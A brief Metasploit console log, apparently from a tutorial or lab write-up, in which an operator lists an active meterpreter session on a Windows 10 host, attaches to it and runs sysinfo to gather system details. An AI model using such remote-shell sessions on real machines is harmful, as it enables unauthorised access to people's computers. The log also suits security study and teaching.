 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information
--  ----  ----                     -----------
3         meterpreter x64/windows  DESKTOP-OO4S8B0\Nastya @ DESKTOP-OO4S8B0
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-OO4S8B0
OS              : Windows 10 (10.0 Build 19042).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >